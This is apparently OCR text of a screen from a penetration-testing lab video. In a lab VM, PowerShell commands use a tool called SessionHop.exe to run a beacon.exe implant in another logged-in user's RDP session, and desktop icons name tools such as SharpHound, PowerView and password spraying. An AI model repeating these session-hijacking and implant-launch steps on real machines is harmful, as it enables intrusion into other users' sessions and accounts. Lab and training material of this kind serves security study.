 1 6 MobaXterm Remote Desktop 192.168.0.141 C:\ 25.1% 97%
192.168.0.199 (lsec)
Quick connect... 2. 192.168.0.199 (lsec)
SQL01 - VMware Workstation
File Edit View VM Tabs Help
PFSense DC01 DC02 Client01 SOC SQL01 SQL02 Kali-Internal bee-box v1.6 Ubuntu GOAD
Recycle Bin DomainRe... SharpHound kthuzad.hash sshh
GetWebDA... LocalPrivEsc lig policy PowerView
EnableWeb... Exploitation 2025021916... Firefox FindLocal...
winlogbeat-... Vulnerabilit... SharpRedirect athena2
winlogbeat-... 1 NTgwODhj... athena2
PowerUpSql spray SSHStage
Invoke-Bof LocalRecon
Windows PowerShell
d-r--- 11/28/2025 1:55 PM Program Files
d----- 11/18/2024 8:05 PM Program Files (x86)
d----- 2/3/2023 2:32 PM SQL2022
d----- 12/7/2025 6:12 PM temp
d----- 12/30/2025 4:57 PM Tools
d-r--- 5/12/2023 12:14 AM Users
d----- 11/28/2025 1:55 PM Windows
-a---- 12/30/2025 5:04 PM 17072640 beacon.exe
-a---- 11/28/2025 1:51 PM 770279 PowerView.ps1
-a---- 12/30/2025 4:58 PM 5120 SessionHop.exe
PS C:\> .\SessionHop.exe ^C
PS C:\> quser
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>sql1 console 1 Active none 12/30/2025 4:46 PM
kthuzad rdp-tcp#3 2 Active . 12/30/2025 4:54 PM
PS C:\> .\SessionHop.exe 2 C:\beacon.exe
Executing C:\beacon.exe in Session 2
PS C:\> whoami
lsec\sql1
PS C:\> .\SessionHop.exe asd asd as
System.FormatException: Input string was not in a correct format.
at System.Number.StringToNumber(String str, NumberStyles options, NumberBuffer& number, NumberFormatInfo info, Boolea
n parseDecimal)
at System.Number.ParseInt32(String s, NumberStyles style, NumberFormatInfo info)
at SessionHop.Program.Main(String[] args)
PS C:\> ^C
PS C:\> .\SessionHop.exe 1 asd as
Executing asd in Session 1
PS C:\> .\SessionHop.exe 1 asd as dasasd
Executing asd in Session 1
PS C:\> ^C
PS C:\> .\SessionHop.exe 1
Usage: SessionHop.exe <session_id> <executable>
PS C:\>
Become a patron
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net